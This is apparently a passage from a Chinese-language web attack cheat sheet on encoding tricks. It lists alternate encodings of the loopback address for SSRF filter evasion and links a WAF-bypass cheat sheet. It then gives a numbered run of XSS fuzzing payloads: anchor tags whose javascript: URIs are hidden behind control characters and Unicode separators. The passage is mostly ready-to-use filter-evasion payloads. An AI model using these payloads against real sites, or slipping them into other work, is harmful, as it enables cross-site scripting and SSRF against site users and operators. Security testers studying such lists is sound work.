 3.4 编码
• http://bsides.xn--8pr.xyz/
• 127.0.0.1 translates to 0177.0.0.01
• http://2130706433
• https://github.com/Bo0oM/WAF-bypass-Cheat-Sheet
195. <a href="\x0Djavascript:javascript:alert(1)" id="fuzzelement1">test</a>
196. <a href="\x0Ajavascript:javascript:alert(1)" id="fuzzelement1">test</a>
197. <a href="\x0Cjavascript:javascript:alert(1)" id="fuzzelement1">test</a>
198. <a href="\x15javascript:javascript:alert(1)" id="fuzzelement1">test</a>
199. <a href="\xE2\x80\xA8javascript:javascript:alert(1)" id="fuzzelement1">test</a>
200. <a href="\x16javascript:javascript:alert(1)" id="fuzzelement1">test</a>
201. <a href="\x02javascript:javascript:alert(1)" id="fuzzelement1">test</a>
202. <a href="\x1Bjavascript:javascript:alert(1)" id="fuzzelement1">test</a>
203. <a href="\x06javascript:javascript:alert(1)" id="fuzzelement1">test</a>
204. <a href="\xE2\x80\xA9javascript:javascript:alert(1)" id="fuzzelement1">test</a>
205. <a href="\xE2\x80\x85javascript:javascript:alert(1)" id="fuzzelement1">test</a>
206. <a href="\x1Ejavascript:javascript:alert(1)" id="fuzzelement1">test</a>
207. <a href="\xE2\x81\x9Fjavascript:javascript:alert(1)" id="fuzzelement1">test</a>
208. <a href="\x1Cjavascript:javascript:alert(1)" id="fuzzelement1">test</a>